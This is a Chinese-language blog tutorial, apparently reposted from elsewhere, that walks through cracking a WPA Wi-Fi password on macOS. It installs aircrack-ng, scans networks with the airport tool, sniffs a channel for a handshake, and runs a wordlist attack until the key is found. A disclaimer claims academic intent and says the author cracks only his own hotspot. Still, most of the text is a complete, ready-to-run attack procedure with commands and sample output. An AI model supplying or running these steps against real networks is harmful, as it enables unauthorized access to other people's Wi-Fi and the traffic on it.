Mac OS 干货教学🔥-超详细Wifi破解教学
尊重原创,编写不易 ,帮忙点赞关注一下~转载小伙伴请注明出处!谢谢
PS:学术交流,私自破解他人wifi可能要负担法律责任或让办公电脑被Hack黑客风险!本次本人演示自己热点wifi 演示
1.0 系统准备
本人使用的版本:Mac OS 10.15.7 (19H2026)
1.1 安装Brew 软件
打开Mac 终端 安装> /usr/bin/ruby -e "$(curl -fsSLhttps://raw.githubusercontent.com/Homebrew/install/master/install)"
1.2 安装Aircrack-ng 软件
打开Mac 终端 安装 aircrack-ng> brew install aircrack-ng
安装完毕提示

2.0 操作流程
2.1 查看Mac电脑 网卡名字
点击Mac 小苹果--->系统报告 -->点击【网络】右侧



2.2 进入检测模式
> /System/Library/PrivateFrameworks/Apple80211.framework/Versions/Current/Resources/airport -s
``
| SSID | BSSID | RSSI | CHANNEL |
|---|---|---|---|
| Wifi名称 | 路由器的MAC地址 | 信号强度 | 通道 |
2.3 检测通道 数据抓包
实例:
airport 【网卡名称】 sniff 通道号
> sudo /System/Library/PrivateFrameworks/Apple80211.framework/Versions/Current/Resources/airport en0 sniff 3
此时会进入数据抓包阶段,建议 时间长一点 ,处理完毕然后 ctrl+C 终止掉 ,cap 数据会默认存储 到临时文件区域
2.4 检测密码包 是否存握手包文件
crackstation-human-only.txt 为自己密码词典
sudo aircrack-ng -w crackstation-human-only.txt /tmp/airportSniffKSnpL5.cap
这里会出现两种情况:
情况1: 没有查询握手包,重复2.3 、2.4 流程
情况2: 存在握手包
如果显示 存在 WPA (1 handshake) 选择即可1
1 B0:1A:5A:DD:3E:B4 nova-pro WPA (1 handshake)
2 B0:3A:5A:ED:5E:B0 MECURY_lrk WPA (0 handshake)
3 B8:3A:5A:DD:3E:A2 Unknown
Index number of target network ? 1
2.5 破解
sudo aircrack-ng -w crackstation-human-only.txt -b 0:1A:5A:DD:3E:B4 /tmp/airportSniffCrRc8p.cap
会花一点时间!文章来源:https://www.toymoban.com/news/detail-814690.html
最终结果 :文章来源地址https://www.toymoban.com/news/detail-814690.html
KEY FOUND![ 127878t21]
到了这里,关于Mac OS 干货教学-超详细Wifi破解教学的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!